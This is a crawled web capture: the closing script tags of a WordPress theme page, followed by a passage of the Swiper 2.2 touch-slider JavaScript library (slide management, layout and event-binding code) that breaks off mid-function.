<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tufink.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/respond.js?ver=1.1" id="respond-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nicescroll.js?ver=3.5.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/prettyPhoto.js?ver=4.5.2" id="nectar_prettyPhoto-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.7.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/isotope.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/carouFredSel.min.js?ver=6.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/init.js?ver=4.5.2" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nectar-slider.js?ver=4.5.2" id="nectarSlider-js"></script>
<script type="text/javascript" id="nectar-love-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php","postID":"5389","rooturl":"https:\/\/tufink.com","pluginPages":[],"disqusComments":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/love/js/nectar-love.js?ver=1.0" id="nectar-love-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3" id="wpb_composer_front_js-js"></script>
	



</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://tufink.com/wp-content/themes/salient/js/nectar-slider.js?ver=4.5.2
body_size: 29377
content:
/*
 * Swiper 2.2 - Mobile Touch Slider
 * http://www.idangero.us/sliders/swiper/
 *
 * Copyright 2012-2013, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Updated on: September 15, 2013
*/

if(!jQuery().swiper) {

var Swiper = function (selector, params) {
    /*=========================
      A little bit dirty but required part for IE8 and old FF support
      ===========================*/
    if (document.body.__defineGetter__) {
        if (HTMLElement) {
            var element = HTMLElement.prototype;
            if (element.__defineGetter__) {
                element.__defineGetter__("outerHTML", function () { return new XMLSerializer().serializeToString(this); } );
            }
        }
    }

    if (!window.getComputedStyle) {
        window.getComputedStyle = function (el, pseudo) {
            this.el = el;
            this.getPropertyValue = function (prop) {
                var re = /(\-([a-z]){1})/g;
                if (prop === 'float') prop = 'styleFloat';
                if (re.test(prop)) {
                    prop = prop.replace(re, function () {
                        return arguments[2].toUpperCase();
                    });
                }
                return el.currentStyle[prop] ? el.currentStyle[prop] : null;
            }
            return this;
        }
    }
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(obj, start) {
            for (var i = (start || 0), j = this.length; i < j; i++) {
                if (this[i] === obj) { return i; }
            }
            return -1;
        }
    }
    if (!document.querySelectorAll) {
        if (!window.jQuery) return;
    }
    function $$(selector, context) {
        if (document.querySelectorAll)
            return (context || document).querySelectorAll(selector);
        else
            return jQuery(selector, context);
    }

    /*=========================
      Check for correct selector
      ===========================*/
    if(typeof selector === 'undefined') return;

    if(!(selector.nodeType)){
        if ($$(selector).length === 0) return;
    }

     /*=========================
      _this
      ===========================*/
    var _this = this;

     /*=========================
      Default Flags and vars
      ===========================*/
    _this.touches = {
        start:0,
        startX:0,
        startY:0,
        current:0,
        currentX:0,
        currentY:0,
        diff:0,
        abs:0
    };
    _this.positions = {
        start:0,
        abs:0,
        diff:0,
        current:0
    };
    _this.times = {
        start:0,
        end:0
    };

    _this.id = (new Date()).getTime();
    _this.container = (selector.nodeType) ? selector : $$(selector)[0];
    _this.isTouched = false;
    _this.isMoved = false;
    _this.activeIndex = 0;
    _this.activeLoaderIndex = 0;
    _this.activeLoopIndex = 0;
    _this.previousIndex = null;
    _this.velocity = 0;
    _this.snapGrid = [];
    _this.slidesGrid = [];
    _this.imagesToLoad = [];
    _this.imagesLoaded = 0;
    _this.wrapperLeft=0;
    _this.wrapperRight=0;
    _this.wrapperTop=0;
    _this.wrapperBottom=0;
    var wrapper, slideSize, wrapperSize, direction, isScrolling, containerSize;

    /*=========================
      Default Parameters
      ===========================*/
    var defaults = {
        mode : 'horizontal', // or 'vertical'
        touchRatio : 1,
        speed : 300,
        freeMode : false,
        freeModeFluid : false,
        momentumRatio: 1,
        momentumBounce: true,
        momentumBounceRatio: 1,
        slidesPerView : 1,
        slidesPerGroup : 1,
        simulateTouch : true,
        followFinger : true,
        shortSwipes : true,
        moveStartThreshold:false,
        autoplay: false,
        onlyExternal : false,
        createPagination : true,
        pagination : false,
        paginationElement: 'span',
        paginationClickable: false,
        paginationAsRange: true,
        resistance : true, // or false or 100%
        scrollContainer : false,
        preventLinks : true,
        noSwiping : false, // or class
        noSwipingClass : 'swiper-no-swiping', //:)
        initialSlide: 0,
        keyboardControl: false,
        mousewheelControl : false,
        mousewheelDebounce: 600,
        useCSS3Transforms : true,
        //Loop mode
        loop:false,
        loopAdditionalSlides:0,
        //Auto Height
        calculateHeight: false,
        //Images Preloader
        updateOnImagesReady : true,
        //Form elements
        releaseFormElements : true,
        //Watch for active slide, useful when use effects on different slide states
        watchActiveIndex: false,
        //Slides Visibility Fit
        visibilityFullFit : false,
        //Slides Offset
        offsetPxBefore : 0,
        offsetPxAfter : 0,
        offsetSlidesBefore : 0,
        offsetSlidesAfter : 0,
        centeredSlides: false,
        //Queue callbacks
        queueStartCallbacks : false,
        queueEndCallbacks : false,
        //Auto Resize
        autoResize : true,
        resizeReInit : false,
        //DOMAnimation
        DOMAnimation : true,
        //Slides Loader
        loader: {
            slides:[], //array with slides
            slidesHTMLType:'inner', // or 'outer'
            surroundGroups: 1, //keep preloaded slides groups around view
            logic: 'reload', //or 'change'
            loadAllSlides: false
        },
        //Namespace
        slideElement : 'div',
        slideClass : 'swiper-slide',
        slideActiveClass : 'swiper-slide-active',
        slideVisibleClass : 'swiper-slide-visible',
        wrapperClass : 'swiper-wrapper',
        paginationElementClass: 'swiper-pagination-switch',
        paginationActiveClass : 'swiper-active-switch',
        paginationVisibleClass : 'swiper-visible-switch'
    }
    params = params || {};
    for (var prop in defaults) {
        if (prop in params && typeof params[prop]==='object') {
            for (var subProp in defaults[prop]) {
                if (! (subProp in params[prop])) {
                    params[prop][subProp] = defaults[prop][subProp];
                }
            }
        }
        else if (! (prop in params)) {
            params[prop] = defaults[prop]
        }
    }
    _this.params = params;
    if (params.scrollContainer) {
        params.freeMode = true;
        params.freeModeFluid = true;
    }
    if (params.loop) {
        params.resistance = '100%';
    }
    var isH = params.mode==='horizontal';

    /*=========================
      Define Touch Events
      ===========================*/

    _this.touchEvents = {
        touchStart : _this.support.touch || !params.simulateTouch  ? 'touchstart' : (_this.browser.ie10 ? 'MSPointerDown' : 'mousedown'),
        touchMove : _this.support.touch || !params.simulateTouch ? 'touchmove' : (_this.browser.ie10 ? 'MSPointerMove' : 'mousemove'),
        touchEnd : _this.support.touch || !params.simulateTouch ? 'touchend' : (_this.browser.ie10 ? 'MSPointerUp' : 'mouseup')
    };

    /*=========================
      Wrapper
      ===========================*/
    for (var i = _this.container.childNodes.length - 1; i >= 0; i--) {
        if (_this.container.childNodes[i].className) {
            var _wrapperClasses = _this.container.childNodes[i].className.split(/\s+/);
            for (var j = 0; j < _wrapperClasses.length; j++) {
                if (_wrapperClasses[j] === params.wrapperClass) {
                    wrapper = _this.container.childNodes[i];
                }
            }
        }
    }

    _this.wrapper = wrapper;
    /*=========================
      Slide API
      ===========================*/
    _this._extendSwiperSlide = function  (el) {
        el.append = function () {
            if (params.loop) {
                el.insertAfter(_this.slides.length-_this.loopedSlides);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                _this.wrapper.appendChild(el);
            }

            _this.reInit();
            return el;
        }
        el.prepend = function () {
            if (params.loop) {
                _this.wrapper.insertBefore(el, _this.slides[_this.loopedSlides]);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                _this.wrapper.insertBefore(el, _this.wrapper.firstChild);
            }
            _this.reInit();
            return el;
        }
        el.insertAfter = function (index) {
            if(typeof index === 'undefined') return false;
            var beforeSlide;

            if (params.loop) {
                beforeSlide = _this.slides[index + 1 + _this.loopedSlides];
                _this.wrapper.insertBefore(el, beforeSlide);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                beforeSlide = _this.slides[index + 1];
                _this.wrapper.insertBefore(el, beforeSlide)
            }
            _this.reInit();
            return el;
        }
        el.clone = function () {
            return _this._extendSwiperSlide(el.cloneNode(true))
        }
        el.remove = function () {
            _this.wrapper.removeChild(el);
            _this.reInit();
        }
        el.html = function (html) {
            if (typeof html === 'undefined') {
                return el.innerHTML;
            }
            else {
                el.innerHTML = html;
                return el;
            }
        }
        el.index = function () {
            var index;
            for (var i = _this.slides.length - 1; i >= 0; i--) {
                if(el === _this.slides[i]) index = i;
            }
            return index;
        }
        el.isActive = function () {
            if (el.index() === _this.activeIndex) return true;
            else return false;
        }
        if (!el.swiperSlideDataStorage) el.swiperSlideDataStorage={};
        el.getData = function (name) {
            return el.swiperSlideDataStorage[name];
        }
        el.setData = function (name, value) {
            el.swiperSlideDataStorage[name] = value;
            return el;
        }
        el.data = function (name, value) {
            if (!value) {
                return el.getAttribute('data-'+name);
            }
            else {
                el.setAttribute('data-'+name,value);
                return el;
            }
        }
        el.getWidth = function (outer) {
            return _this.h.getWidth(el, outer);
        }
        el.getHeight = function (outer) {
            return _this.h.getHeight(el, outer);
        }
        el.getOffset = function() {
            return _this.h.getOffset(el);
        }
        return el;
    }

    //Calculate information about number of slides
    _this.calcSlides = function (forceCalcSlides) {
        var oldNumber = _this.slides ? _this.slides.length : false;
        _this.slides = [];
        _this.displaySlides = [];
        for (var i = 0; i < _this.wrapper.childNodes.length; i++) {
            if (_this.wrapper.childNodes[i].className) {
                var _className = _this.wrapper.childNodes[i].className;
                var _slideClasses = _className.split(' ');
                for (var j = 0; j < _slideClasses.length; j++) {
                    if(_slideClasses[j]===params.slideClass) {
                        _this.slides.push(_this.wrapper.childNodes[i]);
                    }
                }
            }
        }
        for (i = _this.slides.length - 1; i >= 0; i--) {
            _this._extendSwiperSlide(_this.slides[i]);
        }
        if (!oldNumber) return;
        if(oldNumber!==_this.slides.length || forceCalcSlides) {
            // Number of slides has been changed
            removeSlideEvents();
            addSlideEvents();
            _this.updateActiveSlide();
            if (params.createPagination && _this.params.pagination) _this.createPagination();
            _this.callPlugins('numberOfSlidesChanged');
        }
    }

    //Create Slide
    _this.createSlide = function (html, slideClassList, el) {
        var slideClassList = slideClassList || _this.params.slideClass;
        var el = el||params.slideElement;
        var newSlide = document.createElement(el);
        newSlide.innerHTML = html||'';
        newSlide.className = slideClassList;
        return _this._extendSwiperSlide(newSlide);
    }

    //Append Slide
    _this.appendSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).append()
        }
        else {
            return _this.createSlide(html, slideClassList, el).append()
        }
    }
    _this.prependSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).prepend()
        }
        else {
            return _this.createSlide(html, slideClassList, el).prepend()
        }
    }
    _this.insertSlideAfter = function (index, html, slideClassList, el) {
        if (typeof index === 'undefined') return false;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).insertAfter(index);
        }
        else {
            return _this.createSlide(html, slideClassList, el).insertAfter(index);
        }
    }
    _this.removeSlide = function (index) {
        if (_this.slides[index]) {
            if (params.loop) {
                if (!_this.slides[index+_this.loopedSlides]) return false;
                _this.slides[index+_this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[index].remove();
            return true;
        }
        else return false;
    }
    _this.removeLastSlide = function () {
        if (_this.slides.length>0) {
            if (params.loop) {
                _this.slides[_this.slides.length - 1 - _this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[ (_this.slides.length-1) ].remove();
            return true;
        }
        else {
            return false;
        }
    }
    _this.removeAllSlides = function () {
        for (var i = _this.slides.length - 1; i >= 0; i--) {
            _this.slides[i].remove()
        }
    }
    _this.getSlide = function (index) {
        return _this.slides[index]
    }
    _this.getLastSlide = function () {
        return _this.slides[ _this.slides.length-1 ]
    }
    _this.getFirstSlide = function () {
        return _this.slides[0]
    }

    //Currently Active Slide
    _this.activeSlide = function () {
        return _this.slides[_this.activeIndex]
    }

    /*=========================
      Plugins API
      ===========================*/
    var _plugins = [];
    for (var plugin in _this.plugins) {
        if (params[plugin]) {
            var p = _this.plugins[plugin](_this, params[plugin]);
            if (p) _plugins.push( p );
        }
    }
    _this.callPlugins = function(method, args) {
        if (!args) args = {}
        for (var i=0; i<_plugins.length; i++) {
            if (method in _plugins[i]) {
                _plugins[i][method](args);
            }
        }
    }


         /*=========================

     Wrapper for Callbacks : Allows additive callbacks via function arrays

     ===========================*/

    _this.fireCallback = function() {

        var callback = arguments[0];

        if( Object.prototype.toString.call( callback ) === '[object Array]' ) {

            for (var i = 0; i < callback.length; i++) {

                if (typeof callback[i] === 'function') {

                    callback[i](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])

                }

            }

        } else {

            callback(arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);

        }

    }

    function isArray (obj) {

        "use strict";

        if (Object.prototype.toString.apply( obj ) === '[object Array]') return true;

        return false;

    }



    /**

+     * Allows user to add callbacks, rather than replace them

+     * @param callback

+     * @param func

+     * @return {*}

+     */

    _this.addCallback = function (callback, func) {

        "use strict";

        var _this = this, tempFunc;

        if (_this.params['on' + callback]) {

           if (isArray(this.params['on' + callback])) {

                return this.params['on' + callback].push(func);

            } else if (typeof this.params['on' + callback] === 'function') {

                tempFunc = this.params['on' + callback];

                this.params['on' + callback] = [];

                this.params['on' + callback].push(tempFunc);

               return this.params['on' + callback].push(func);

            }

        } else {

            this.params['on' + callback] = [];

           return this.params['on' + callback].push(func);

        }

    }

    _this.removeCallbacks = function (callback) {

        if (_this.params['on' + callback]) {

            return _this.params['on' + callback] = null;

        }

    }



    /*=========================


    /*=========================
      WP8 Fix
      ===========================*/
    if (_this.browser.ie10 && !params.onlyExternal) {
        _this.wrapper.classList.add('swiper-wp8-' + (isH ? 'horizontal' : 'vertical'));
    }

    /*=========================
      Free Mode Class
      ===========================*/
    if (params.freeMode) {
        _this.container.className+=' swiper-free-mode';
    }

    /*==================================================
        Init/Re-init/Resize Fix
    ====================================================*/
    _this.initialized = false;
    _this.init = function(force, forceCalcSlides) {
        var _width = _this.h.getWidth(_this.container);
        var _height = _this.h.getHeight(_this.container);
        if (_width===_this.width && _height===_this.height && !force) return;
        _this.width = _width;
        _this.height = _height;

        containerSize = isH ? _width : _height;
        var wrapper = _this.wrapper;

        if (force) {
            _this.calcSlides(forceCalcSlides);
        }

        if (params.slidesPerView==='auto') {
            //Auto mode
            var slidesWidth = 0;
            var slidesHeight = 0;

            //Unset Styles
            if (params.slidesOffset>0) {
                wrapper.style.paddingLeft = '';
                wrapper.style.paddingRight = '';
                wrapper.style.paddingTop = '';
                wrapper.style.paddingBottom = '';
            }
            wrapper.style.width = '';
            wrapper.style.height = '';
            if (params.offsetPxBefore>0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter>0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }

            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - this.slides[0].getWidth(true) )/2;
                    _this.wrapperRight = (containerSize - _this.slides[ _this.slides.length-1 ].getWidth(true))/2;
                }
                else {
                    _this.wrapperTop = (containerSize - _this.slides[0].getHeight(true))/2;
                    _this.wrapperBottom = (containerSize - _this.slides[ _this.slides.length-1 ].getHeight(true))/2;
                }
            }

            if (isH) {
                if (_this.wrapperLeft>=0) wrapper.style.paddingLeft = _this.wrapperLeft+'px';
                if (_this.wrapperRight>=0) wrapper.style.paddingRight = _this.wrapperRight+'px';
            }
            else {
                if (_this.wrapperTop>=0) wrapper.style.paddingTop = _this.wrapperTop+'px';
                if (_this.wrapperBottom>=0) wrapper.style.paddingBottom = _this.wrapperBottom+'px';
            }
            var slideLeft = 0;
            var centeredSlideLeft=0;
            _this.snapGrid = [];
            _this.slidesGrid = [];

            var slideMaxHeight = 0;
            for(var i = 0; i<_this.slides.length; i++) {
                var slideWidth = _this.slides[i].getWidth(true);
                var slideHeight = _this.slides[i].getHeight(true);
                if (params.calculateHeight) {
                    slideMaxHeight = Math.max(slideMaxHeight, slideHeight)
                }
                var _slideSize = isH ? slideWidth : slideHeight;
                if (params.centeredSlides) {
                    var nextSlideWidth = i === _this.slides.length-1 ? 0 : _this.slides[i+1].getWidth(true);
                    var nextSlideHeight = i === _this.slides.length-1 ? 0 : _this.slides[i+1].getHeight(true);
                    var nextSlideSize = isH ? nextSlideWidth : nextSlideHeight;
                    if (_slideSize>containerSize) {
                        for (var j=0; j<=Math.floor(_slideSize/(containerSize+_this.wrapperLeft)); j++) {
                            if (j === 0) _this.snapGrid.push(slideLeft+_this.wrapperLeft);
                            else _this.snapGrid.push(slideLeft+_this.wrapperLeft+containerSize*j);
                        }
                        _this.slidesGrid.push(slideLeft+_this.wrapperLeft);
                    }
                    else {
                        _this.snapGrid.push(centeredSlideLeft);
                        _this.slidesGrid.push(centeredSlideLeft);
                    }

                    centeredSlideLeft += _slideSize/2 + nextSlideSize/2;

                }
                else {
                    if (_slideSize>containerSize) {
                        for (var j=0; j<=Math.floor(_slideSize/containerSize); j++) {
                            _this.snapGrid.push(slideLeft+containerSize*j);
                        }
                    }
                    else {
                        _this.snapGrid.push(slideLeft);
                    }
                    _this.slidesGrid.push(slideLeft);
                }

                slideLeft += _slideSize;

                slidesWidth += slideWidth;
                slidesHeight += slideHeight;
            }
            if (params.calculateHeight) _this.height = slideMaxHeight;
            if(isH) {
                wrapperSize = slidesWidth + _this.wrapperRight + _this.wrapperLeft;
                wrapper.style.width = (slidesWidth)+'px';
                wrapper.style.height = (_this.height)+'px';
            }
            else {
                wrapperSize = slidesHeight + _this.wrapperTop + _this.wrapperBottom;
                wrapper.style.width = (_this.width)+'px';
                wrapper.style.height = (slidesHeight)+'px';
            }

        }
        else if (params.scrollContainer) {
            //Scroll Container
            wrapper.style.width = '';
            wrapper.style.height = '';
            var wrapperWidth = _this.slides[0].getWidth(true);
            var wrapperHeight = _this.slides[0].getHeight(true);
            wrapperSize = isH ? wrapperWidth : wrapperHeight;
            wrapper.style.width = wrapperWidth+'px';
            wrapper.style.height = wrapperHeight+'px';
            slideSize = isH ? wrapperWidth : wrapperHeight;

        }
        else {
            //For usual slides
            if (params.calculateHeight) {
                var slideMaxHeight = 0;
                var wrapperHeight = 0;
                //ResetWrapperSize
                if (!isH) _this.container.style.height= '';
                wrapper.style.height='';

                for (var i=0; i<_this.slides.length; i++) {
                    //ResetSlideSize
                    _this.slides[i].style.height='';
                    slideMaxHeight = Math.max( _this.slides[i].getHeight(true), slideMaxHeight );
                    if (!isH) wrapperHeight+=_this.slides[i].getHeight(true);
                }
                var slideHeight = slideMaxHeight;
                _this.height = slideHeight;

                if (isH) wrapperHeight = slideHeight;
                else containerSize = slideHeight, _this.container.style.height= containerSize+'px';
            }
            else {
                var slideHeight = isH ? _this.height : _this.height/params.slidesPerView;
                var wrapperHeight = isH ? _this.height : _this.slides.length*slideHeight;
            }
            var slideWidth = isH ? _this.width/params.slidesPerView : _this.width;
            var wrapperWidth = isH ? _this.slides.length*slideWidth : _this.width;
            slideSize = isH ? slideWidth : slideHeight;

            if (params.offsetSlidesBefore>0) {
                if (isH) _this.wrapperLeft = slideSize*params.offsetSlidesBefore;
                else _this.wrapperTop = slideSize*params.offsetSlidesBefore;
            }
            if (params.offsetSlidesAfter>0) {
                if (isH) _this.wrapperRight = slideSize*params.offsetSlidesAfter;
                else _this.wrapperBottom = slideSize*params.offsetSlidesAfter;
            }
            if (params.offsetPxBefore>0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter>0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }
            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - slideSize)/2;
                    _this.wrapperRight = (containerSize - slideSize)/2;
                }
                else {
                    _this.wrapperTop = (containerSize - slideSize)/2;
                    _this.wrapperBottom = (containerSize - slideSize)/2;
                }
            }
            if (isH) {
                if (_this.wrapperLeft>0) wrapper.style.paddingLeft = _this.wrapperLeft+'px';
                if (_this.wrapperRight>0) wrapper.style.paddingRight = _this.wrapperRight+'px';
            }
            else {
                if (_this.wrapperTop>0) wrapper.style.paddingTop = _this.wrapperTop+'px';
                if (_this.wrapperBottom>0) wrapper.style.paddingBottom = _this.wrapperBottom+'px';
            }

            wrapperSize = isH ? wrapperWidth + _this.wrapperRight + _this.wrapperLeft : wrapperHeight + _this.wrapperTop + _this.wrapperBottom;
            if (!params.cssWidthAndHeight) {
                if (parseFloat(wrapperWidth) > 0) {
                    wrapper.style.width = wrapperWidth+'px';

                }

                if (parseFloat(wrapperHeight) > 0) {
                    wrapper.style.height = wrapperHeight+'px';

                }

            }
            var slideLeft = 0;
            _this.snapGrid = [];
            _this.slidesGrid = [];
            for (var i=0; i<_this.slides.length; i++) {
                _this.snapGrid.push(slideLeft);
                _this.slidesGrid.push(slideLeft);
                slideLeft+=slideSize;
                if (!params.cssWidthAndHeight) {
                    if (parseFloat(slideWidth) > 0) {
                        _this.slides[i].style.width = slideWidth+'px';

                    }

                    if (parseFloat(slideHeight) > 0) {
                        _this.slides[i].style.height = slideHeight+'px';

                    }

                }
            }

        }

        if (!_this.initialized) {
            _this.callPlugins('onFirstInit');
            if (params.onFirstInit) _this.fireCallback(params.onFirstInit,_this);
        }
        else {
            _this.callPlugins('onInit');
             if (params.onInit) _this.fireCallback(params.onInit,_this);
        }
        _this.initialized = true;
    }
    
    _this.reInit = function (forceCalcSlides) {
        _this.init(true, forceCalcSlides);
    }
    
    _this.resizeFix = function (reInit) {

        _this.callPlugins('beforeResizeFix');
        
        _this.init(params.resizeReInit || reInit);
        
        // swipe to active slide in fixed mode
        if (!params.freeMode) {
            _this.swipeTo((params.loop ? _this.activeLoopIndex : _this.activeIndex), 0, false);
        }
        
        // move wrapper to the beginning in free mode
        else if (_this.getWrapperTranslate() < -maxWrapperPosition()) {
        	_this.setWrapperTransition(0);
            _this.setWrapperTranslate(-maxWrapperPosition());
        }
        
        _this.callPlugins('afterResizeFix');
    }

    /*==========================================
        Max and Min Positions
    ============================================*/
    function maxWrapperPosition() {
        var a = (wrapperSize - containerSize);
        if (params.freeMode) {
            a = wrapperSize - containerSize;
        }
        // if (params.loop) a -= containerSize;
        if (params.slidesPerView > _this.slides.length) a = 0;
        if (a<0) a = 0;
        return a;
    }
    function minWrapperPosition() {
        var a = 0;
        // if (params.loop) a = containerSize;
        return a;
    }

    /*==========================================
        Event Listeners
    ============================================*/
    function initEvents() {
        var bind = _this.h.addEventListener;
        
        //Touch Events
        if (!_this.browser.ie10) {
            if (_this.support.touch) {
                bind(_this.wrapper, 'touchstart', onTouchStart);
                bind(_this.wrapper, 'touchmove', onTouchMove);
                bind(_this.wrapper, 'touchend', onTouchEnd);
            }
            if (params.simulateTouch) {
                bind(_this.wrapper, 'mousedown', onTouchStart);
                bind(document, 'mousemove', onTouchMove);
                bind(document, 'mouseup', onTouchEnd);
            }
        }
        else {
            bind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
            bind(document, _this.touchEvents.touchMove, onTouchMove);
            bind(document, _this.touchEvents.touchEnd, onTouchEnd);
        }

        //Resize Event
        if (params.autoResize) {
            bind(window, 'resize', _this.resizeFix);
        }
        //Slide Events
        addSlideEvents();
        //Mousewheel
        _this._wheelEvent = false;
        if (params.mousewheelControl) {
            if ( document.onmousewheel !== undefined ) {
                _this._wheelEvent = "mousewheel";
            }
            try {
                WheelEvent("wheel");
                _this._wheelEvent = "wheel";
            } catch (e) {}
            if ( !_this._wheelEvent ) {
                _this._wheelEvent = "DOMMouseScroll";
            }

            if (_this._wheelEvent) {
                bind(_this.container, _this._wheelEvent, handleMousewheel);
            }
        }

        //Keyboard
        if (params.keyboardControl) {
            bind(document, 'keydown', handleKeyboardKeys);
        }
        if (params.updateOnImagesReady) {
            _this.imagesToLoad = $$('img', _this.container);

            for (var i=0; i<_this.imagesToLoad.length; i++) {
                _loadImage(_this.imagesToLoad[i].getAttribute('src'))
            }
        }
        function _loadImage(src) {
            var image = new Image();
            image.onload = function(){
                _this.imagesLoaded++;
                if (_this.imagesLoaded==_this.imagesToLoad.length) {
                    _this.reInit();
                    if (params.onImagesReady) _this.fireCallback(params.onImagesReady, _this);
                }
            }
            image.src = src;
        }
    }

    //Remove Event Listeners
    _this.destroy = function(removeResizeFix){
    	var unbind = _this.h.removeEventListener;
    	
        //Touch Events
        if (!_this.browser.ie10) {
            if (_this.support.touch) {
                unbind(_this.wrapper, 'touchstart', onTouchStart);
                unbind(_this.wrapper, 'touchmove', onTouchMove);
                unbind(_this.wrapper, 'touchend', onTouchEnd);
            }
            if (params.simulateTouch) {
                unbind(_this.wrapper, 'mousedown', onTouchStart);
                unbind(document, 'mousemove', onTouchMove);
                unbind(document, 'mouseup', onTouchEnd);
            }
        }
        else {
            unbind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
            unbind(document, _this.touchEvents.touchMove, onTouchMove);
            unbind(document, _this.touchEvents.touchEnd, onTouchEnd);
        }

        //Resize Event
        if (params.autoResize) {
            unbind(window, 'resize', _this.resizeFix);
        }
        
        //Init Slide Events
        removeSlideEvents();

        //Pagination
        if (params.paginationClickable) {
            removePaginationEvents();
        }

        //Mousewheel
        if (params.mousewheelControl && _this._wheelEvent) {
           unbind(_this.container, _this._wheelEvent, handleMousewheel);
        }

        //Keyboard
        if (params.keyboardControl) {
            unbind(document, 'keydown', handleKeyboardKeys);
        }

        //Stop autoplay
        if (params.autoplay) {
            _this.stopAutoplay();
        }
        _this.callPlugins('onDestroy');

        //Destroy variable
        _this = null;
    }
    function addSlideEvents() {
    	var bind = _this.h.addEventListener,
    		i;

        //Prevent Links Events
        if (params.preventLinks) {
            var links = $$('a', _this.container);
            for (i=0; i<links.length; i++) {
                bind(links[i], 'click', preventClick);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = $$('input, textarea, select', _this.container);
            for (i=0; i<formElements.length; i++) {
                bind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }

        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (i=0; i<_this.slides.length; i++) {
